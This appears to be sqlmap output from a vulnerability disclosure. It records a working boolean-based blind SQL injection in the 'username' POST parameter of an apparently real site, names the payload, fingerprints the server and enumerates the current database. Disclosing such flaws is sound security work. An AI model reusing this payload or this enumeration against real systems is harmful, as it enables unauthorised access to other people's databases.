 [23:41:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: passwd=admin&username=-6486' OR 4193=4193#
---
[23:41:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.5.18, Apache 2.2.15
back-end DBMS: MySQL 5
[23:41:36] [INFO] fetching database names
[23:41:36] [INFO] fetching number of databases
[23:41:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:41:36] [INFO] retrieved:
[23:41:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:41:37] [ERROR] unable to retrieve the number of databases
[23:41:37] [INFO] falling back to current database
[23:41:37] [INFO] fetching current database
[23:41:37] [INFO] resumed: databusi
available databases [1]:
[*] databusi
[23:41:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\int.variflight.com'
[*] shutting down at 23:41:37
www.wooyun.org